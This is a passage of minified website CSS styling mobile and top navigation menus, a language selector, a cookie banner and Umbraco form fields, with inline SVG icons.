.bt:hover{outline:none;background-color:#9d3615}.mobile-landing-nav-bottom .bt .icon::before{content:"";font-family:"Font Awesome 6 Free";font-size:16px;font-weight:700;color:#fff;margin-top:2px;display:inline-block}.mobile-landing-nav-bottom .mobile-landing-cta{width:100%;background-color:#fff;display:flex;flex-direction:column;align-items:center}.mobile-landing-nav-bottom .mobile-landing-cta .topBorder{width:100%;border-top:6px #00833f solid;margin-bottom:15px}.mobile-landing-nav-bottom .mobile-landing-cta .mobile-cta-container{display:flex;align-items:start;justify-content:center;gap:15px;margin-bottom:15px;padding:0 12px;width:100%}@media(max-width: 767px){.mobile-landing-nav-bottom .mobile-landing-cta .mobile-cta-container{flex-direction:column;align-items:center;justify-content:start}}.mobile-landing-nav-bottom .mobile-landing-cta .mobile-cta-container a{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;max-width:500px;min-width:200px;width:100%}body.btn-on .mobile-landing-nav-bottom .bt{opacity:1;pointer-events:all}header nav.mobileNavigation{display:none;padding:0}header nav.mobileNavigation .top-menu{height:80px;display:flex;align-items:center;justify-content:space-between}header nav.mobileNavigation .top-menu .navbar-toggler{display:block;width:45px;height:45px;text-align:center;padding:0;margin-left:20px;margin-right:20px;margin-top:2px;color:#000}header nav.mobileNavigation .top-menu .navbar-toggler:focus{outline:0;box-shadow:none}header nav.mobileNavigation .top-menu .navbar-toggler span{display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars{display:inline-block;height:15px;width:20px;margin-top:8px}header nav.mobileNavigation .top-menu .navbar-toggler .bars>span{height:3px;width:100%;background-color:#c53f14;display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar2{margin-top:3px}header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar3{margin-top:3px}header nav.mobileNavigation .top-menu .navbar-toggler .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu .navbar-toggler .nv{height:0;visibility:hidden}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon{display:none}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon::before{content:"✕";font-size:24px}header nav.mobileNavigation .top-menu .navbar-toggler.open .open-icon,header nav.mobileNavigation .top-menu .navbar-toggler.open .text{display:none}header nav.mobileNavigation .top-menu .navbar-toggler.open .close-icon{display:block}header nav.mobileNavigation .top-menu .logo{height:52px;width:auto;max-width:162px;min-width:52px;padding-right:15px;margin-right:auto;margin-top:-8px;text-align:left}header nav.mobileNavigation .top-menu .logo a{height:100%;display:flex}header nav.mobileNavigation .top-menu .logo a picture{display:contents}header nav.mobileNavigation .top-menu .logo a img{height:100%;margin-left:0}header nav.mobileNavigation .top-menu a.accountLink{display:inline-block;margin-right:20px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu a.accountLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-size:contain;background-repeat:no-repeat;background-position:center;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>');margin-bottom:-5px}header nav.mobileNavigation .top-menu a.accountLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu button.searchLink{display:inline-block;padding:0;border:0;background-color:rgba(0,0,0,0);margin-right:15px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu button.searchLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-color:#c53f14;border-radius:50%;margin-bottom:-5px}header nav.mobileNavigation .top-menu button.searchLink .icon::before{display:inline-block;content:"";font-family:"Font Awesome 6 Free";font-weight:700;color:#fff;font-size:12px;line-height:24px;transform:translateY(-1px)}header nav.mobileNavigation .top-menu button.searchLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu .close-menu{width:45px;height:45px;display:none}header nav.mobileNavigation .menuContent{position:absolute;top:0px;left:0px;height:calc(100vh + 0px);width:100%;display:block;margin-left:-100%;background-color:#fff;overflow-y:auto;padding:0 30px 30px 30px;transition:margin .4s,background .4s;background:rgba(0,0,0,0) linear-gradient(0deg, #D9D9D9 0%, #e9e9e9 20%, white 80%, white 100%) 0% 0% no-repeat padding-box;overflow-x:hidden}header nav.mobileNavigation .menuContent.open{margin-left:0%}header nav.mobileNavigation .menuContent .top-menu button.searchLink .text{font-size:10px}header nav.mobileNavigation .menuContent .top-menu button.closeButton{background:rgba(0,0,0,0);border:0;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";margin-bottom:15px;padding:10px;margin-right:-10px;color:#000}header nav.mobileNavigation .menuContent .top-menu button.closeButton .icon::before{content:"✕";font-size:20px;font-weight:800}header nav.mobileNavigation .menuContent ul{margin:0;padding:0}header nav.mobileNavigation .menuContent ul li{list-style:none}header nav.mobileNavigation .menuContent>ul{transition:margin-left .3s;width:100%}header nav.mobileNavigation .menuContent>ul>li{margin-left:0;list-style-type:none;border-bottom:2px solid #cacaca;position:relative;font-family:"Montserrat-Bold","Montserrat-Bold-fallback"}header nav.mobileNavigation .menuContent>ul>li a{font-size:16px;font-weight:700;display:block;padding:16px 0px;text-decoration:none;color:#000}header nav.mobileNavigation .menuContent>ul>li a:hover{text-decoration:none}header nav.mobileNavigation .menuContent>ul>li.has-dropdown::before{margin-top:18px;content:"";font-family:"Font Awesome 6 Free";font-weight:bold;font-size:14px;color:#000;position:absolute;right:0px;pointer-events:none}header nav.mobileNavigation .menuContent .mobileSubmenus{position:absolute;top:80px;left:0;margin-left:100%;width:100%;opacity:0;transition:margin-left .3s;padding:0 30px 30px 30px;z-index:1}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu{display:none;padding-bottom:108px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul{transition:height .3s ease-in-out}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li{margin-left:0;list-style-type:none;position:relative;font-family:"Montserrat-Bold","Montserrat-Bold-fallback"}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li a{font-size:16px;font-weight:700;display:block;padding:16px 0px;text-decoration:none;color:#00833f}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li a:hover{text-decoration:none}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown::before{content:"";font-family:"Font Awesome 6 Free";font-weight:bold;font-size:14px;color:#000;position:absolute;right:0px;margin-top:18px;pointer-events:none;transition:transform .1s}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>.submenu{opacity:.5}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul{height:1px;margin-top:-1px;overflow:hidden;padding-left:10px;transition:height .3s ease-in-out}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li{border:none}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li.has-dropdown::before{margin-top:8px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li a{color:#000;font-size:14px;font-weight:500;padding:6px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul>li:last-child{margin-bottom:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown.open::before{transform:scaleY(-1)}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown.open>.submenu{display:block;opacity:1}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>a{border-bottom:2px solid #cacaca}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:first-child{padding-top:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:last-child{margin-bottom:0px;padding-bottom:12px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink{margin-top:50px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn{padding:10px 25px;transition:background-color .2s,padding .2s;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%;width:100%}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn::after{background-image:url("/dist/img/button-arrow-white.svg");content:" ";transition:width .2s;width:0px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn:hover,header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn:active{padding-left:15px;padding-right:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn:hover::after,header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn:active::after{background-size:contain;height:16px;width:20px;opacity:1;z-index:10}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn:hover,header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn:active{background-color:#9d3615;color:#fff}header nav.mobileNavigation .menuContent.submenuOpen .mobileMenuList,header nav.mobileNavigation .menuContent.submenuOpen .endLinks{margin-left:calc(-100% - 60px);width:100%}header nav.mobileNavigation .menuContent.submenuOpen .mobileSubmenus{opacity:1;margin-left:0%}header nav.mobileNavigation .menuContent.submenuOpen .mobileSubmenus .submenu.open{display:block}header nav.mobileNavigation .menuContent.submenuOpen .mobileSubmenus .submenu.open .level1Headline{display:flex}header nav.mobileNavigation .menuContent.submenuOpen .mobileSubmenus .submenu.open .level1Headline .headline{font-size:20px;font-weight:700;line-height:1.3em;display:block;padding:16px 0px 6px 0;text-decoration:none;color:#00833f}header nav.mobileNavigation .menuContent.submenuOpen .mobileSubmenus .submenu.open .level1Headline a.headline:hover{text-decoration:none}header nav.mobileNavigation .menuContent.submenuOpen .mobileSubmenus .submenu.open .level1Headline button.submenuBack{border:none;background-color:#fff;margin-left:auto;z-index:2;padding:0 10px;font-size:20px;margin-right:-10px;color:#000}header nav.mobileNavigation .menuContent.submenuOpen .mobileSubmenus .submenu.open .level1Headline button.submenuBack .icon::before{content:"";font-family:"Font Awesome 6 Free"}header nav.mobileNavigation .menuContent.submenuOpen .mobileSubmenus .submenu.open .contentBlock .text{font-size:16px;line-height:2em;color:#000}header nav.mobileNavigation .menuContent.submenuOpen .mobileSubmenus .submenu.open .contentBlock .textLinkArrow{max-width:225px;display:inline-block;padding:0;margin-bottom:28px}header nav.mobileNavigation .menuContent .endLinks{transition:margin-left .3s;width:100%;padding-bottom:108px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder{margin-top:15px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation{display:inline-block}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation .optionsDropdown{background-color:rgba(0,0,0,0)}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation.open button,header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation.open .optionsDropdown{background-color:#fff}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation{margin-top:15px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback"}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li{margin:18px 0}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li a{font-size:14px;color:#000;text-decoration:none}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton{padding:10px 25px;transition:background-color .2s,padding .2s;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%;width:100%;margin-top:15px}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton::after{background-image:url("/dist/img/button-arrow-white.svg");content:" ";transition:width .2s;width:0px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton:hover,header nav.mobileNavigation .menuContent .endLinks a.endLinkButton:active{padding-left:15px;padding-right:15px}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton:hover::after,header nav.mobileNavigation .menuContent .endLinks a.endLinkButton:active::after{background-size:contain;height:16px;width:20px;opacity:1;z-index:10}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton:hover,header nav.mobileNavigation .menuContent .endLinks a.endLinkButton:active{background-color:#9d3615;color:#fff}@media(max-width: 767.98px){header nav.mobileNavigation{display:block}}nav.utilityNavigation{display:flex;height:38px;font-size:14px;padding:0 15px 0 0;flex-wrap:wrap;align-items:center;justify-content:flex-end;background-color:rgba(0,0,0,0);white-space:nowrap;margin-top:58px;transition:margin-top .2s}nav.utilityNavigation>ul{display:inline-block;padding-left:0;margin-bottom:0}nav.utilityNavigation>ul li{display:inline-block}nav.utilityNavigation>ul li::after{content:" ";margin-left:20px;margin-right:15px;display:inline-block;vertical-align:middle;height:14px;border-right:thin solid #000;margin-top:-0.15em}nav.utilityNavigation>ul li:last-child::after{content:"";margin:0;border:none}nav.utilityNavigation>ul li a{color:#000;text-decoration:none;padding:0px;margin-left:0px;margin-right:0px;display:inline-block}nav.utilityNavigation>ul li a:hover{text-decoration:underline}nav.utilityNavigation>ul li:last-child{margin-right:0}@media(max-width: 1199.98px){nav.utilityNavigation>ul li{font-size:12px}nav.utilityNavigation>ul li::after{margin-left:15px;margin-right:10px}}@media(max-width: 991.98px){nav.utilityNavigation>ul li{font-size:11px}nav.utilityNavigation>ul li::after{margin-left:10px;margin-right:5px}}@media(min-width: 768px){body.minimized nav.utilityNavigation{margin-top:17px}}@media(max-width: 767.98px){header .rightNav .utilityNavigation{display:none}}nav.topNavigation{padding-top:18px;padding-bottom:18px;white-space:nowrap}nav.topNavigation>ul{display:flex;margin-bottom:0;padding-left:0}nav.topNavigation>ul li{display:inline-block;font-size:14px;font-weight:600;margin-right:30px}nav.topNavigation>ul li a{color:#00833f;text-decoration:none;padding:0px;margin-left:0px;margin-right:0px;display:flex;align-items:center}nav.topNavigation>ul li a:hover{text-decoration:underline}nav.topNavigation>ul li a .icon{display:inline-block;width:20px;height:20px;background-size:contain;background-repeat:no-repeat;background-position:center;margin-right:8px}nav.topNavigation>ul li.iconMessage .icon{width:22px;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="20.001" height="18.474" viewBox="0 0 20.001 18.474"><g id="Union_1" data-name="Union 1" transform="translate(-3 -1)" fill="%23fff"><path d="M 17.99990081787109 17.06571197509766 L 14.2135705947876 13.29210090637207 L 13.92088031768799 13.00040054321289 L 13.50765037536621 13.00040054321289 L 3.999700546264648 13.00040054321289 L 3.999700546264648 1.999901056289673 L 22.00040054321289 1.999901056289673 L 22.00040054321289 13.00040054321289 L 18.99990081787109 13.00040054321289 L 17.99990081787109 13.00040054321289 L 17.99990081787109 14.00040054321289 L 17.99990081787109 17.06571197509766 Z" stroke="none"/><path d="M 16.99990081787109 14.65724277496338 L 16.99990081787109 12.00040054321289 L 21.00040054321289 12.00040054321289 L 21.00040054321289 2.999901056289673 L 4.999700546264648 2.999901056289673 L 4.999700546264648 12.00040054321289 L 14.33411026000977 12.00040054321289 L 16.99990081787109 14.65724277496338 M 18.99990081787109 19.47420120239258 L 13.50765037536621 14.00040054321289 L 2.999700546264648 14.00040054321289 L 2.999700546264648 0.9999009966850281 L 23.00040054321289 0.9999009966850281 L 23.00040054321289 14.00040054321289 L 18.99990081787109 14.00040054321289 L 18.99990081787109 19.47420120239258 Z" stroke="none" fill="%2300833f"/></g></svg>')}nav.topNavigation>ul li.iconUser .icon{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>')}@media(max-width: 767.98px){nav.topNavigation{display:none}}.languageNavHolder{height:41px;position:relative;z-index:1}.languageNavigation{display:block;z-index:2;padding-top:0px;padding-bottom:0px}.languageNavigation button.selector{background-color:rgba(0,0,0,0);border:0;padding:8px 8px;display:block}.languageNavigation button.selector .currentLanguage{display:flex;align-items:center}.languageNavigation button.selector .currentLanguage .icon{display:inline-block;height:24px;width:24px;background-size:cover;background-position:center center;background-repeat:no-repeat;border:1px solid #00833f;border-radius:50%;margin-right:8px;position:relative}.languageNavigation button.selector .currentLanguage .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation button.selector .currentLanguage .language{font-size:14px;font-weight:600;color:#00833f}.languageNavigation button.selector .currentLanguage::after{font-family:"Font Awesome 6 Free";font-weight:bold;content:"";font-size:11px;padding-left:5px;color:#00833f}.languageNavigation .optionsDropdown{height:1px;overflow:hidden;background-color:#fff;transition:height .2s}.languageNavigation .optionsDropdown>ul{margin-bottom:0;padding-left:0}.languageNavigation .optionsDropdown>ul li{display:block;font-size:14px;font-weight:600;padding:10px 8px}.languageNavigation .optionsDropdown>ul li a{color:#00833f;text-decoration:none;padding:0px;margin-left:0px;margin-right:0px;display:flex;align-items:center}.languageNavigation .optionsDropdown>ul li a:hover{text-decoration:underline}.languageNavigation .optionsDropdown>ul li a .icon{display:inline-block;width:24px;height:24px;background-size:cover;background-repeat:no-repeat;background-position:center;margin-right:8px;border:1px solid #00833f;border-radius:50%;overflow:hidden;position:relative}.languageNavigation .optionsDropdown>ul li a .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation .optionsDropdown>ul li:last-child{margin-right:0}.languageNavigation.open{box-shadow:0 0 6px rgba(0,0,0,.29);border-radius:0}.languageNavigation.open .optionsDropdown{border-top:0;height:auto;margin-top:-8px}@media(max-width: 767.98px){header .rightNav .languageNavigation{display:none}}header .siteAlert{height:1px;overflow:hidden;opacity:0;background-color:#00833f;position:relative;color:#fff;text-align:center;position:absolute;top:0;left:0;width:100%;transform:translateY(-100%);z-index:2}header .siteAlert .inner{padding:5px 50px;max-width:1700px;margin-left:auto;margin-right:auto;position:relative}header .siteAlert .inner a{color:#fff}header .siteAlert .inner p:last-child{margin-bottom:0}header .siteAlert button.closeAlert{position:absolute;right:15px;top:50%;color:#fff;background-color:rgba(0,0,0,0);border:0;display:block;height:30px;width:30px;transform:translateY(-50%)}header .siteAlert button.closeAlert .icon::after{content:"✕";font-size:20px;font-weight:700}header .siteAlert button.closeAlert:hover,header .siteAlert button.closeAlert:active{opacity:.8}body.hasSiteAlert header .siteAlert{height:auto;opacity:1}.cookieWarning{border-top:6px solid #81bd41;display:none;position:fixed;bottom:0;z-index:5;width:100%;background-color:#202022}.cookieWarning .inner{font-size:12px;color:#fff;text-align:center;padding:15px 90px}.cookieWarning .inner .cookieWarningRow{margin:0 auto}.cookieWarning .inner .cookieWarningRow a{color:#fff}.cookieWarning .inner button.closeCookieWarning{height:36px;background-color:#c53f14;border:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:16px;padding:0 30px;margin:0 auto}@media(max-width: 767.98px){.cookieWarning{padding:36px}.cookieWarning .inner{padding:0}.cookieWarning .inner .cookieWarningRow{text-align:justify;text-justify:inter-word}.cookieWarning .inner button.closeCookieWarning{width:100%}}form .row-fluid{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x))}form .row-fluid .col-md-12{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}form .row-fluid .col-md-6{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){form .row-fluid .col-md-6{flex:0 0 auto;width:50%}}form .row-fluid .col-md-4{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){form .row-fluid .col-md-4{flex:0 0 auto;width:33.33333333%}}form input[type=submit],form submit,form button[type=submit]{position:relative;border-radius:0px;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;transition:background-color .3s;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff;background-color:#c53f14}form input[type=submit]:hover,form input[type=submit]:active,form submit:hover,form submit:active,form button[type=submit]:hover,form button[type=submit]:active{cursor:pointer;text-decoration:none;box-shadow:0 0px 5px rgba(0,0,0,.4)}form input[type=submit]:hover,form input[type=submit]:active,form submit:hover,form submit:active,form button[type=submit]:hover,form button[type=submit]:active{background-color:#005fc5;color:#fff}form input[type=submit]:hover,form submit:hover,form button[type=submit]:hover{background-color:#9d3615}form input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-radius:50%;outline:none;display:inline-block !important;margin-top:2px;margin-bottom:0;position:relative}form input[type=radio]:hover{box-shadow:0 0 5px 0px #c53f14 inset}form input[type=radio]::after{content:"";width:20px;height:20px;border-radius:50%;display:inline-block;border:2px solid #000}form input[type=radio]:checked::after{background-image:radial-gradient(#C53F14 100%, white 50%);border-color:#c53f14}select.selectStyle{font-size:16px;padding:0px 32px 0px 6px;height:27px;background-color:#fff;background-repeat:no-repeat;background-position:center right 8px;background-size:22px 22px;appearance:none;border-color:#707070;color:#000}select.selectStyle:not(.lazyload){background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M192 384c-8.188 0-16.38-3.125-22.62-9.375l-160-160c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L192 306.8l137.4-137.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-160 160C208.4 380.9 200.2 384 192 384z" fill="%23000000"/></svg>')}.checkboxStyle{position:relative}.checkboxStyle .chk{position:relative;display:inline-block;height:18px;width:18px;vertical-align:middle;margin-right:5px;text-align:center;font-size:16px;line-height:1.5em}.checkboxStyle span.chkIcon{display:inline-block;height:18px;width:18px;position:absolute;left:0;top:0;pointer-events:none}.checkboxStyle input[type=checkbox]{position:relative;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;width:18px;height:18px;width:18px;display:inline-block;border-radius:0;vertical-align:top;background-color:#fff;margin:0;padding:0;border:2px solid #00833f}.checkboxStyle input[type=checkbox]:checked{background-color:#00833f;border:1px solid #00833f}.checkboxStyle input[type=checkbox]:checked+span.chkIcon::before{font-family:"Font Awesome 6 Free";content:"";display:block;color:#fff;width:18px;height:18px;font-size:14px;line-height:18px;font-weight:700}.radioStyleASP{position:relative}.radioStyleASP label{vertical-align:top;margin-left:5px}.radioStyleASP input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-radius:50%;outline:none;display:inline-block !important;margin-top:2px;margin-bottom:0;position:relative;width:20px;height:20px}.radioStyleASP input[type=radio]:hover{box-shadow:0 0 5px 0px #c53f14 inset}.radioStyleASP input[type=radio]::after{content:"";width:20px;height:20px;border-radius:50%;display:inline-block;border:2px solid #000}.radioStyleASP input[type=radio]:focus::after{border-color:#c53f14}.radioStyleASP input[type=radio]:checked::after{background-image:radial-gradient(#C53F14 100%, white 50%);border-color:#c53f14}.umbraco-forms-form input.text,.umbraco-forms-form textarea{max-width:100% !important}.umbraco-forms-form .umbraco-forms-page{max-width:867px;margin-left:auto;margin-right:auto;margin-bottom:50px;font-size:16px}.umbraco-forms-form .formRequiredCaption{color:#e60000;margin:5px auto 55px auto;text-align:center}.umbraco-forms-form .formRequiredCaption .icon{margin-right:5px}.umbraco-forms-form form fieldset{padding:0 0 0 0;margin:0 0 0 0}.umbraco-forms-form form fieldset input[type=text]{width:100%;max-width:100%}.umbraco-forms-form form label.umbraco-forms-label{font-weight:800;line-height:1.38em}.umbraco-forms-form form span.field-validation-error{display:block;color:#e60000;padding-left:0}.umbraco-forms-form form .umbraco-forms-indicator{color:#e60000}.umbraco-forms-form form .umbraco-forms-field{margin-bottom:20px}.umbraco-forms-form form .umbraco-forms-field legend.umbraco-forms-legend{font-weight:800;line-height:1.38em;font-size:inherit}.umbraco-forms-form form .umbraco-forms-field input[type=text],.umbraco-forms-form form .umbraco-forms-field input[type=email],.umbraco-forms-form form .umbraco-forms-field input[type=number],.umbraco-forms-form form .umbraco-forms-field input[type=tel]{border:1px solid #707070;width:100%;height:39px}.umbraco-forms-form form .umbraco-forms-field select{border:1px solid #707070;height:39px;width:100%;-webkit-appearance:none;background-color:#fff;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M192 384c-8.188 0-16.38-3.125-22.62-9.375l-160-160c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L192 306.8l137.4-137.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-160 160C208.4 380.9 200.2 384 192 384z" fill="%2300833F"/></svg>');background-repeat:no-repeat;background-position:right 8px center;padding:5px 38px 5px 15px;background-size:22px 22px;color:#000}.umbraco-forms-form form .umbraco-forms-field select:not(.lazyload){background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M192 384c-8.188 0-16.38-3.125-22.62-9.375l-160-160c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L192 306.8l137.4-137.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-160 160C208.4 380.9 200.2 384 192 384z" fill="%2300833F"/></svg>')}.umbraco-forms-form form .umbraco-forms-field textarea{border:1px solid #707070;width:100%;max-width:100% !important;height:125px}.umbraco-forms-form form .umbraco-forms-field input[type=text],.umbraco-forms-form form .umbraco-forms-field input[type=email],.umbraco-forms-form form .umbraco-forms-field input[type=number],.umbraco-forms-form form .umbraco-forms-field input[type=tel],.umbraco-forms-form form .umbraco-forms-field textarea,.umbraco-forms-form form .umbraco-forms-field select{max-width:100% !important}.umbraco-forms-form form .umbraco-forms-field input[type=text].input-validation-error,.umbraco-forms-form form .umbraco-forms-field input[type=email].input-validation-error,.umbraco-forms-form form .umbraco-forms-field input[type=number].input-validation-error,.umbraco-forms-form form .umbraco-forms-field input[type=tel].input-validation-error,.umbraco-forms-form form .umbraco-forms-field textarea.input-validation-error,.umbraco-forms-form form .umbraco-forms-field select.input-validation-error{border:1px solid #e60000;background-color:#fff}.umbraco-forms-form form .umbraco-forms-field.has-error label{color:#e60000}.umbraco-forms-form form .umbraco-forms-field.ziporpostalcode input,.umbraco-forms-form form .umbraco-forms-field.zip input,.umbraco-forms-form form .umbraco-forms-field.zipcode input,.umbraco-forms-form form .umbraco-forms-field.postalcode input{text-transform:uppercase}.umbraco-forms-form form .umbraco-forms-field a{color:#c53f14;font-style:italic}.umbraco-forms-form form .umbraco-forms-field a:hover{color:#9d3615}.umbraco-forms-form form .umbraco-forms-field.checkbox .umbraco-forms-field-wrapper,.umbraco-forms-form form .umbraco-forms-field.multiplechoice .umbraco-forms-field-wrapper{display:flex}.umbraco-forms-form form .umbraco-forms-field.checkbox .checkbox-style,.umbraco-forms-form form .umbraco-forms-field.multiplechoice .checkbox-style{display:flex}.umbraco-forms-form form .umbraco-forms-field.checkbox .checkbox-style input[type=checkbox],.umbraco-forms-form form .umbraco-forms-field.multiplechoice .checkbox-style input[type=checkbox]{height:19px !important;width:19px !important;display:inline-block !important;margin-right:10px;margin-top:1px}.umbraco-forms-form form .umbraco-forms-field.checkbox .checkbox-style label,.umbraco-forms-form form .umbraco-forms-field.multiplechoice .checkbox-style label{display:inline;order:1}.umbraco-forms-form form .umbraco-forms-field.multiplechoice .umbraco-forms-field-wrapper{line-height:25px;margin-bottom:2px}.umbraco-forms-form form .umbraco-forms-field.multiplechoice .checkbox-style{display:flex}.umbraco-forms-form form .umbraco-forms-field.multiplechoice .checkbox-style input[type=checkbox]{margin-top:2px}.umbraco-forms-form form .umbraco-forms-field.multiplechoice input[type=checkbox]{height:19px !important;width:19px !important;display:inline-block 